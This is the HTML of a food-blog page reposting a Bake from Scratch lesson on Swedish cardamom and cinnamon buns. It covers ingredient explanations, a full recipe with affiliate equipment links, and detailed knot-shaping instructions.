.114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="so-wrapper">
	<div id="wrapper"></div>

	<a class="so-skip-link" href="#so-main">Skip to main content</a>

	<header class="so-header">
		<div class="so-content">
			<div class="so-row">
				<a href="https://relievetime.com">
											<img class="so-header-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
									</a>

				<ul><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-trigger" href="#">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
	</header>

	<div class="so-header-mob_slide">
		<div class="so-header-mob_slide-wrapper">
			<div class="so-header-mob_slide-menu">
				<ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-header-button" href=""></a>
			</div>
		</div>
	</div>



<div class="so-intro" style="background-image: url(https://relievetime.com/wp-content/uploads/2024/01/SwedishBuns803SWSweb-300x300-TsXG9Z.jpeg);">
	<div class="so-content">
		<div class="so-row">
			<h1>Baking School In-Depth: Swedish Buns</h1>
			<canvas class="so-intro-shape"></canvas>
		</div>
	</div>
</div>

<div class="so-page post-5448 post type-post status-publish format-standard has-post-thumbnail hentry category-dessert" id="so-main">

				
		<div class="so-content"><div class="so-row-main so-row"><div class='so-page-main'><p>Swedish buns began popping up in bakeries and cafés in Sweden in the 1920s. Since exotic spices like cardamom and cinnamon weren’t readily available then, these buns were considered a luxury. As the economy grew in the 1950s, the path was paved for cardamom and cinnamon buns to quickly become a prized pastry that lives in the hearts and homes of Swedes today.</p>
<p>Swedish buns are intricately twisted pastries imbued with the woodsy warmth of the southern Indian spice green cardamom. Cinnamon and cardamom are Sweden’s most popular bun fillings—with Swedish pearl sugar adorning the cinnamon-filled buns and a dusting of cardamom sugar topping the cardamom-filled ones. It takes some practice to master the stunning shape—give yourself plenty of grace with the first few buns to get the hang of it. And if your knot isn’t perfect, don’t worry! They will taste wonderful no matter what.</p>
<p>Be sure to join us for <a href="https://williams-sonoma.squadup.com/">Baking School with Williams Sonoma</a> on Tuesday, February 6, 2024, at 5 p.m. PT. Brian Hart Hoffman will take you step-by-step through making these Swedish Buns. This is one baking event you won’t want to miss! </p>
<p>Click <a href="https://bakefromscratch.com/wp-content/uploads/2023/01/Module-1_LowRes.pdf?utm_campaign=BFS%20-%20BSID%20Promos&amp;utm_source=hs_email&amp;utm_medium=email&amp;_hsenc=p2ANqtz-926DozCBxKbE_c5G8vxzTBfj61F-_Q_KYkijy_CKqHkg6ePPAHy8N3nkc7uocrJurw8o54">here</a> to download a printable PDF of this lesson!</p>
<h3>INGREDIENT BREAKDOWN</h3>
<p>Excellent recipes require wonderful ingredients. Here’s how our recipe’s ingredients contribute to making showstopping Swedish Buns.</p>
<p><strong>BREAD FLOUR</strong>: Bread flour is high in protein and gluten, which is essential in this recipe. It helps give stability and structure to the enriched dough and allows you to roll, pull, stretch, and shape the dough without it tearing.</p>
<p><strong>GRANULATED SUGAR</strong>: Sugar acts as food for the yeast, which converts it to carbon dioxide and alcohol in the fermentation process. This helps make the dough tender, creating a soft, supple bun, and adds a bit of sweetness without making it overly sweet. Sugar also contributes to the bun’s golden color and retains moisture while it bakes.</p>
<p><strong><a href="https://redstaryeast.com/shop/red-star-all-natural-active-dry-yeast/" target="_blank" rel="noopener">RED STAR® ACTIVE DRY YEAST</a></strong>: A standard when it comes to baking with yeast, <a href="https://redstaryeast.com/shop/red-star-all-natural-active-dry-yeast/" target="_blank" rel="noopener">Red Star® Active Dry Yeast</a> is a tried-and-true favorite for a reason. Providing a moderate and steady leavening rate that allows for maximum flavor development, active dry yeast works incredibly well in enriched doughs such as this. The slower action of active dry yeast also makes it the perfect choice for the slow rise of refrigerated doughs like this one. An essential part of this dough’s leavening, yeast needs food (sugar and carbohydrates), warmth (the warm milk mixture in this recipe will activate your yeast), and moisture for proper fermentation. Keep in mind, yeast is killed at 140°F (60°C), so keep your thermometer on hand when heating your milk and butter.</p>
<p><strong>KOSHER SALT</strong>: As a rule of thumb, the ratio of salt to flour in dough is 1.8% to 2% of flour weight. It’s important to weigh your salt because different salt crystals measure differently. Dough without enough salt can easily over-ferment. Salt also helps with the color of the buns and enhances the overall flavor.</p>
<p><strong>FRESHLY GROUND CARDAMOM</strong>: Cardamom adds notes of pine, mint, and citrus and a subtle smokiness, which provides the perfect balance to the buns.</p>
<p><strong>WHOLE MILK</strong>: We use milk to add fat and flavor to our dough. Milk contains natural sugars that begin browning when heated between 212°F (100°C) and 350°F (180°C), which contributes to the buns’ beautiful bronze color.</p>
<p><strong>UNSALTED BUTTER</strong>: Butter adds decadence to the enriched dough, creating moist, tender buns. Melting the butter into the milk also means the melted butter incorporates more smoothly and evenly, ensuring consistency in flavor and texture in every bite.</p>
<p><strong>EGGS</strong>: The addition of egg in this dough not only adds richness but also helps with leavening, as the egg whites help create steam that puffs up your dough once it hits the warmth of the oven. Eggs also give the perfect golden shine to Swedish buns with the help of an egg wash—an egg whisked with a bit of water that gets gently brushed onto the buns right before going into the oven!</p>
<p><strong>LIGHT BROWN SUGAR AND GROUND CINNAMON</strong>: Light brown sugar is made by mixing granulated sugar with 3.5% molasses, which gives the light brown sugar its lovely color, moist texture, and delicate yet distinctive caramel flavor. The combination of light brown sugar and the sweet, subtle heat of ground cinnamon is a match made in heaven.</p>
<p><a href="https://bakefromscratch.com/product/lars-own-swedish-and-belgian-pearl-sugar/" target="_blank" rel="noopener"><strong>SWEDISH PEARL SUGAR</strong></a>: Swedish pearl sugar is small, about the size of a dried lentil, and is generally made from sugarcane. Aside from being an elegant adornment on top of the buns, it adds a delightful crunchy texture, which beautifully contrasts the soft, buttery interior of the buns.</p>
<div></div>
<div class="wprm-recipe-container">
<div class="wprm-recipe wprm-recipe-template-basic">
<div class="wprm-container-float-left">
</div>
<p><a href="https://bakefromscratch.com/wprm_print/136377" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal" target="_blank" rel="noopener"><span class="wprm-recipe-icon wprm-recipe-print-icon"></span> Print</a></p>
<div class="wprm-spacer"></div>
<h2 class="wprm-recipe-name wprm-block-text-bold">Swedish Buns</h2>
<div class="wprm-spacer"></div>
<div class="wprm-recipe-summary wprm-block-text-normal"><span>Makes 15 buns</span></div>
<div class="wprm-spacer"></div>
<div class="wprm-spacer"></div>
<div class="wprm-spacer"></div>
<div class="wprm-recipe-equipment-container wprm-block-text-normal">
<h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none">Equipment</h3>
<div class="wprm-recipe-equipment-name"><a href="https://williams-sonoma.pdy5.net/c/4889336/277857/4291?prodsku=4660205&amp;u=https%3A%2F%2Fwww.williams-sonoma.com%2Fproducts%2F4660205%2F%3FcatalogId%3D79%26sku%3D4660205&amp;intsrc=PUI2_1933" class="wprm-recipe-equipment-link">Stand Mixer</a></div>
<div class="wprm-recipe-equipment-name"><a href="https://williams-sonoma.pdy5.net/c/4889336/277857/4291?prodsku=5226324&amp;u=https%3A%2F%2Fwww.williams-sonoma.com%2Fproducts%2F5226324%2F%3FcatalogId%3D79%26sku%3D5226324&amp;intsrc=PUI2_1933" class="wprm-recipe-equipment-link">Thermometer</a></div>
<div class="wprm-recipe-equipment-name"><a href="https://bakefromscratch.com/product/zwilling-enfinigy-digital-kitchen-scale-silver/" class="wprm-recipe-equipment-link">Scale</a></div>
<div class="wprm-recipe-equipment-name"><a href="https://www.williams-sonoma.com/products/454280/?catalogId=79&amp;sku=454280&amp;clickid=SdEXuEyqzxyPT843POUjVzxCUkH25jQvP1nWwA0&amp;irgwc=1&amp;cm_cat=4889336&amp;cm_ven=afshoppromo&amp;bnrid=3917500&amp;cm_ite=&amp;cm_pla=ir&amp;irpid=4889336" class="wprm-recipe-equipment-link">Saucepan</a></div>
<div class="wprm-recipe-equipment-name"><a href="https://williams-sonoma.pdy5.net/c/4889336/277857/4291?prodsku=1771033&amp;u=https%3A%2F%2Fwww.williams-sonoma.com%2Fproducts%2F1771033%2F%3FcatalogId%3D79%26sku%3D1771033&amp;intsrc=APIG_1933" class="wprm-recipe-equipment-link">Rolling Pin</a></div>
<div class="wprm-recipe-equipment-name"><a href="https://www.williams-sonoma.com/products/5402158/?catalogId=79&amp;sku=5402158&amp;clickid=SdEXuEyqzxyPT843POUjVzxCUkH25gxuP1nWwA0&amp;irgwc=1&amp;cm_cat=4889336&amp;cm_ven=afshoppromo&amp;bnrid=3917500&amp;cm_ite=&amp;cm_pla=ir&amp;irpid=4889336" class="wprm-recipe-equipment-link">Baking Sheet</a></div>
<div class="wprm-recipe-equipment-name"><a href="https://rstyle.me/+f08mnTeMXc4caIA7h6QqYg" class="wprm-recipe-equipment-link">Ruler</a></div>
<div class="wprm-recipe-equipment-name"><a href="https://williams-sonoma.pdy5.net/c/4889336/277857/4291?prodsku=6995478&amp;u=https%3A%2F%2Fwww.williams-sonoma.com%2Fproducts%2F6995478%2F%3FcatalogId%3D79%26sku%3D6995478&amp;intsrc=APIG_1933" class="wprm-recipe-equipment-link">Offset Spatula</a></div>
<div class="wprm-recipe-equipment-name"><a href="https://williams-sonoma.pdy5.net/c/4889336/277857/4291?prodsku=627042&amp;u=https%3A%2F%2Fwww.williams-sonoma.com%2Fproducts%2F627042%2F%3FcatalogId%3D79%26sku%3D627042&amp;intsrc=APIG_1933" class="wprm-recipe-equipment-link">Whisk</a></div>
<div class="wprm-recipe-equipment-name"><a href="https://williams-sonoma.pdy5.net/c/4889336/277857/4291?prodsku=3691170&amp;u=https%3A%2F%2Fwww.williams-sonoma.com%2Fproducts%2F3691170%2F%3FcatalogId%3D79%26sku%3D3691170&amp;intsrc=PUI2_1933" class="wprm-recipe-equipment-link">Spatula</a></div>
<div class="wprm-recipe-equipment-name"><a href="https://williams-sonoma.pdy5.net/c/4889336/277857/4291?prodsku=9581599&amp;u=https%3A%2F%2Fwww.williams-sonoma.com%2Fproducts%2F9581599%2F%3FcatalogId%3D79%26sku%3D9581599&amp;intsrc=APIG_1933" class="wprm-recipe-equipment-link">Pastry Brush</a></div>
<div class="wprm-recipe-equipment-name"><a href="https://williams-sonoma.pdy5.net/c/4889336/277857/4291?prodsku=505550&amp;u=https%3A%2F%2Fwww.williams-sonoma.com%2Fproducts%2F505550%2F%3FcatalogId%3D79%26sku%3D505550&amp;intsrc=APIG_1933" class="wprm-recipe-equipment-link">Pastry Wheel</a></div>
<div class="wprm-recipe-equipment-name"><a href="https://williams-sonoma.pdy5.net/c/4889336/277857/4291?prodsku=4276432&amp;u=https%3A%2F%2Fwww.williams-sonoma.com%2Fproducts%2F4276432%2F%3FcatalogId%3D79%26sku%3D4276432&amp;intsrc=APIG_1933" class="wprm-recipe-equipment-link">Measuring Cups</a></div>
<div class="wprm-recipe-equipment-name"><a href="https://williams-sonoma.pdy5.net/c/4889336/277857/4291?prodsku=721909&amp;u=https%3A%2F%2Fwww.williams-sonoma.com%2Fproducts%2F721909%2F%3FcatalogId%3D79%26sku%3D721909&amp;intsrc=APIG_1933" class="wprm-recipe-equipment-link">Measuring Spoons</a></div>
<div class="wprm-recipe-equipment-name"><a href="https://williams-sonoma.pdy5.net/c/4889336/277857/4291?prodsku=8667537&amp;u=https%3A%2F%2Fwww.williams-sonoma.com%2Fproducts%2F8667537%2F%3FcatalogId%3D79%26sku%3D8667537&amp;intsrc=PUI2_1933" class="wprm-recipe-equipment-link">Glass Bowls</a></div>
</div>
<div class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-136377-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before">
<h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none">Ingredients</h3>
<div class="wprm-recipe-ingredient-group">
<h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-bold">Dough:</h4>
<p><span class="wprm-recipe-ingredient-amount">3¾</span> <span class="wprm-recipe-ingredient-unit">cups</span> <span class="wprm-recipe-ingredient-name">(477 grams) bread flour, divided, plus more for dusting</span><span class="wprm-recipe-ingredient-amount">¼</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name">(50 grams) granulated sugar</span><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-name"><a href="https://redstaryeast.com/shop/red-star-all-natural-active-dry-yeast/" class="wprm-recipe-ingredient-link">(0.25-ounce) package (7 grams) active dry yeast*</a></span><span class="wprm-recipe-ingredient-amount">2</span> <span class="wprm-recipe-ingredient-unit">teaspoons</span> <span class="wprm-recipe-ingredient-name">(6 grams) kosher salt</span><span class="wprm-recipe-ingredient-amount">2</span> <span class="wprm-recipe-ingredient-unit">teaspoons</span> <span class="wprm-recipe-ingredient-name">(4 grams) freshly ground cardamom seeds (see Notes)</span><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name">(240 grams) whole milk</span><span class="wprm-recipe-ingredient-amount">⅓</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name">(76 grams) unsalted butter</span><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-name">large egg (50 grams), room temperature</span></p></div>
<div class="wprm-recipe-ingredient-group">
<h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-bold">Cinnamon filling (option 1):</h4>
<p><span class="wprm-recipe-ingredient-amount">¼</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name">(57 grams) unsalted butter, room temperature</span><span class="wprm-recipe-ingredient-amount">¼</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name">(55 grams) firmly packed light brown sugar</span><span class="wprm-recipe-ingredient-amount">2</span> <span class="wprm-recipe-ingredient-unit">tablespoons</span> <span class="wprm-recipe-ingredient-name">(16 grams) bread flour</span><span class="wprm-recipe-ingredient-amount">2</span> <span class="wprm-recipe-ingredient-unit">teaspoons</span> <span class="wprm-recipe-ingredient-name">(4 grams) ground cinnamon</span><span class="wprm-recipe-ingredient-amount">¼</span> <span class="wprm-recipe-ingredient-unit">teaspoon</span> <span class="wprm-recipe-ingredient-name">kosher salt</span></p></div>
<div class="wprm-recipe-ingredient-group">
<h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-bold">Cardamom filling (option 2):</h4>
<p><span class="wprm-recipe-ingredient-amount">½</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name">(100 grams) granulated sugar</span><span class="wprm-recipe-ingredient-amount">3</span> <span class="wprm-recipe-ingredient-unit">teaspoons</span> <span class="wprm-recipe-ingredient-name">(6 grams) freshly ground cardamom seeds (see Notes)</span><span class="wprm-recipe-ingredient-amount">¼</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name">(57 grams) unsalted butter, room temperature</span><span class="wprm-recipe-ingredient-amount">2</span> <span class="wprm-recipe-ingredient-unit">tablespoons</span> <span class="wprm-recipe-ingredient-name">(16 grams) bread flour</span><span class="wprm-recipe-ingredient-amount">¼</span> <span class="wprm-recipe-ingredient-unit">teaspoon</span> <span class="wprm-recipe-ingredient-name">kosher salt</span></p></div>
<div class="wprm-recipe-ingredient-group">
<h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-bold">Topping:</h4>
<p><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-name">large egg (50 grams), room temperature</span><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-unit">tablespoon</span> <span class="wprm-recipe-ingredient-name"><a href="https://bakefromscratch.com/product/lars-own-swedish-and-belgian-pearl-sugar/" class="wprm-recipe-ingredient-link">(15 grams) water Swedish pearl sugar (optional), for sprinkling</a></span></p></div>
</div>
<div class="wprm-recipe-instructions-container wprm-recipe-136377-instructions-container wprm-block-text-normal">
<h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none">Instructions</h3>
<div class="wprm-recipe-instruction-group">
<div class="wprm-recipe-instruction-text">For dough: In the bowl of a stand mixer fitted with the paddle attachment, beat 1½ cups (191 grams) flour, granulated sugar, yeast, salt, and cardamom at low speed just until combined.</div>
<div class="wprm-recipe-instruction-text">In a medium saucepan, heat milk and butter over medium heat, stirring occasionally, until butter is melted and an instant-read thermometer registers 120°F (49°C) to 130°F (54°C). Add warm milk mixture to flour mixture; beat at medium speed until combined, 1 to 2 minutes. Add egg; beat at medium-high speed for 2 minutes. Gradually add remaining 2¼ cups (286 grams) flour, beating just until combined and stopping to scrape bottom and sides of bowl.</div>
<div class="wprm-recipe-instruction-text">Switch to the dough hook attachment. Beat at medium-low speed until a soft, smooth, elastic dough forms, 6 to 10 minutes. (Dough may still stick slightly to sides of bowl but should pass the windowpane test; see Notes.) Turn out dough onto a clean surface, and shape into a round.</div>
<div class="wprm-recipe-instruction-text">Oil a large bowl. Place dough in bowl, turning to grease top. Cover and let rise in a warm, draft-free place (75°F/24°C) until doubled in size, 45 minutes to 1 hour.</div>
<div class="wprm-recipe-instruction-text">Punch down dough. On a clean surface, pat dough into a 10&#215;6-inch rectangle. Wrap in plastic wrap, and refrigerate for at least 8 hours or up to overnight.</div>
<div class="wprm-recipe-instruction-text">For cinnamon filling: In a medium bowl, stir together butter, brown sugar, flour, cinnamon, and salt until well combined.</div>
<div class="wprm-recipe-instruction-text">Alternatively, for cardamom filling: In a small bowl, whisk together granulated sugar and cardamom; reserve ¼ cup (50 grams) cardamom sugar in another small bowl. Stir butter, flour, and salt into remaining cardamom sugar until well combined.</div>
<div class="wprm-recipe-instruction-text">Let dough stand at room temperature for 5 minutes. On a lightly floured surface, roll dough into a 25&#215;10-inch rectangle, with one long side closest to you. Using an offset spatula, dollop desired filling onto dough, and spread in a thin, even layer to edges. Working from short sides, fold dough in thirds like a letter.</div>
<div class="wprm-recipe-instruction-text">Line 2 rimmed baking sheets with parchment paper.</div>
<div class="wprm-recipe-instruction-text">Roll dough into an 11&#215;8-inch rectangle, with one long side closest to you. Using a pastry wheel or sharp knife, cut dough lengthwise into 15 strips (about ¾ inch wide each). Holding up one end of 1 strip vertically, gently pull dough in increments until strip is 22 inches long, being careful to keep an even thickness throughout dough so it does not tear. Holding bottom end of strip between index and middle fingers and thumb of one hand, loosely wrap dough strip three times around fingers of that same hand, overlapping dough slightly. Place thumb of same hand over overlapped dough strands to secure; wrap remaining end of dough perpendicularly, between index and middle fingers, and around overlapping dough strands to form a knot-like shape, tucking loose end under bottom of finished bun as you remove your fingers. Repeat with remaining strips, and place about 2 inches apart on prepared pans. Cover and let rise in a warm, draft-free place (75°F/24°C) until doubled in size and dough holds an indentation when gently pressed, 1 to 1½ hours.</div>
<div class="wprm-recipe-instruction-text">Preheat oven to 350°F (180°C).</div>
<div class="wprm-recipe-instruction-text">For topping: In another small bowl, whisk together egg and 1 tablespoon (15 grams) water; brush onto buns. Sprinkle with pearl sugar (if using) or reserved cardamom sugar as desired.</div>
<div class="wprm-recipe-instruction-text">Bake until golden brown and an instant-read thermometer inserted in center registers at least 190°F (88°C), 15 to 20 minutes, rotating pans halfway through baking. Immediately sprinkle with additional pearl sugar (if using) or any remaining reserved cardamom sugar as desired. Let cool on pans for 5 minutes. Serve warm. Store in an airtight container for up to 2 days.</div>
</div>
</div>
<div class="wprm-recipe-notes-container wprm-block-text-normal">
<h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none">Notes</h3>
<div class="wprm-recipe-notes"><span>*We used <a href="https://redstaryeast.com/">Red Star®</a> <a href="https://redstaryeast.com/shop/red-star-all-natural-active-dry-yeast">Active Dry Yeast</a>.</span>
<div class="wprm-spacer"></div>
<p><span>Notes: We used freshly ground cardamom seeds. For store-bought ground cardamom, use 1¾ teaspoons (3 grams) ground cardamom in the dough and 4 teaspoons (8 grams) ground cardamom in the cardamom filling.</span></p>
<div class="wprm-spacer"></div>
<p><span>Windowpane test: Pinch or cut—but don’t tear, because this damages the gluten strands—a small walnut-size piece of dough. Then gently and slowly pull and rotate the dough out from its center. If it tears or breaks during the stretch, give your dough another minute of work and then test again. If the dough is too hard to stretch, it’s been overmixed.</span></p></div>
</div>
</div>
</div>
<p> </p>
<h3>MAKING THE DOUGH</h3>
<p>1. For dough: In the bowl of a stand mixer fitted with the paddle attachment, beat 1½ cups (191 grams) flour, granulated sugar, yeast, salt, and cardamom at low speed just until combined. Adding the flour in two additions guarantees all the ingredients are evenly incorporated into the dough.<br />
2. In a medium saucepan, heat milk and butter over medium heat, stirring occasionally, until butter is melted and an instant-read thermometer registers 120°F (49°C) to 130°F  (54°C). Add warm milk mixture to flour mixture; beat at medium speed until combined, 1 to 2 minutes. Add egg; beat at medium-high speed for 2 minutes. Gradually add remaining 2¼ cups (286 grams) flour, beating just until combined and stopping to scrape bottom and sides of bowl. Heating the milk and butter to just the right temperature ensures the dough is warm enough for the perfect first rise but not so hot that it will kill the yeast.</p>
<h3>GETTING KNEADY</h3>
<p>1. Switch to the dough hook attachment. Beat at medium-low speed until a soft, smooth, elastic dough forms, 6 to 10 minutes. (Dough may still stick slightly to sides of bowl but should pass the windowpane test.) Turn out dough onto a clean surface, and shape into a round. To make sure the dough passes the windowpane test, pinch or cut—but don’t tear, because this damages the gluten strands—a small, walnut-size piece of dough. Then gently and slowly pull and rotate the dough out from its center. If the dough is properly kneaded, you will be able to stretch it—without tearing— until it’s thin and translucent. If it tears or breaks during the stretch, give your dough another minute of work and then test again. If the dough is too hard to stretch, it’s been overmixed.</p>
<h3>TIME TO RISE</h3>
<p>1. Grease a large bowl. Place dough in bowl, turning to grease top. Cover and let rise in a warm, draft-free place (75°F/24°C) until doubled in size, 45 minutes to 1 hour. Rising times vary depending on the environment, but keep in mind that the amount the dough has risen—the volume—is more important than how long it takes to rise.<br />
2. Punch down dough. On a clean surface, pat dough into a 10×6-inch rectangle. Wrap in plastic wrap, and refrigerate for at least 8 hours or up to overnight.</p>
<h3>PREP THE FILLING</h3>
<p>1. For cinnamon filling: In a medium bowl, stir together butter, brown sugar, flour, cinnamon, and salt until well combined.<br />
2. Alternatively, for cardamom filling: In a small bowl, whisk together granulated sugar and cardamom; reserve ¼ cup (50 grams) cardamom sugar in another small bowl. Stir butter, flour, and salt into remaining cardamom sugar until well combined.</p>
<h3></h3>
<h3> </h3>
<h3>FILL AND FORM</h3>
<p>1. Let dough stand at room temperature for 5 minutes. On a lightly floured surface, roll dough into a 25×10-inch rectangle, with one long side closest to you. Using an offset spatula, dollop desired filling onto dough, and spread in a thin, even layer to edges. Working from short sides, fold dough in thirds like a letter. Letting the dough stand at room temperature for a few minutes allows it to relax a little so it’s easier to roll it out. Dotting the surface of the dough with small mounds of the filling and gently spreading all over the surface helps you achieve a perfect, even layer.<br />
2. Line 2 rimmed baking sheets with parchment paper.</p>
<h3>      </h3>
<h3> </h3>
<h3> </h3>
<h3>TAKING SHAPE</h3>
<p>1. Roll dough into an 11×8-inch rectangle, with one long side closest to you. Using a pastry wheel or sharp knife, cut dough lengthwise into 15 strips (about ¾ inch wide each). Holding up one end of 1 strip vertically, gently pull dough in increments until strip is 22 inches long, being careful to keep an even thickness throughout dough so it does not tear. Holding bottom end of strip between index and middle fingers and thumb of one hand, loosely wrap dough strip three times around fingers of that same hand, overlapping dough slightly. Place thumb of same hand over overlapped dough strands to secure; wrap remaining end of dough perpendicularly, between index and middle fingers, and around overlapping dough strands to form a knot-like shape, tucking loose end under bottom of finished bun as you remove your fingers. Repeat with remaining strips, and place about 2 inches apart on prepared pans. Cover and let rise in a warm, draft-free place (75°F/24°C) until doubled in size and dough holds an indentation when gently pressed, 1 to 1½ hours. Making small notches at ¾-inch intervals gives you a guide to follow to continue cutting the strips of dough. If you can’t pull the strips longs enough without the dough springing back, cover with a kitchen towel, let stand for 10 minutes, and then return to it. Keeping the shaping loose is key—a loose knot gives the dough space to proof and expand before baking. Too tight and the strain against itself will cause the bun to unravel.</p>
<h3>  </h3>
<h3>BRUSH, ADORN &amp; BAKE</h3>
<p>1. Preheat oven to 350°F (180°C).<br />
2. For topping: In another small bowl, whisk together egg and 1 tablespoon (15 grams) water; brush onto buns. Sprinkle with pearl sugar (if using) or reserved cardamom sugar as desired. The egg wash gives the buns a gloriously golden exterior and helps the cardamom sugar topping or the Swedish pearl sugar stick to the dough.<br />
3. Bake until golden brown and an instant-read thermometer inserted in center registers at least 190°F (88°C), 15 to 20 minutes, rotating pans halfway through baking. Immediately sprinkle with additional pearl sugar (if using) or any remaining reserved cardamom sugar as desired. Let cool on pans for 5 minutes. Serve warm. Store in an airtight container for up to 2 days.</p>
<div></div>
<p>The post <a href="https://bakefromscratch.com/baking-school-in-depth-swedish-buns/">Baking School In-Depth: Swedish Buns</a> first appeared on <a href="https://bakefromscratch.com/">Bake from Scratch</a>.</p>
	<div class="so-single-cats">
		<a href='https://relievetime.com/category/dessert/'>Dessert</a>	</div>




</div></div></div><div class="so-content-comment so-content"><div class="so-row-comment so-row">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/01/22/baking-school-in-depth-swedish-buns/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://relievetime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5448' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	</div>
</div>


<div class="so-single-nav ">
	<div class="so-content">
		<div class="so-row">

			
								
				<a href="https://relievetime.com/2024/01/22/something-borrowed-something-blue-and-something-boozy-the-martini-is-this-years-ultimate-wedding-accessory/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2024/01/wedding-martinis-header-EXBoSM.jpeg);">
					<div>
													<span>Previous Post</span>
												<h4>Something Borrowed, Something Blue, and Something Boozy: The Martini Is This Year’s Ultimate Wedding Accessory</h4>
					</div>
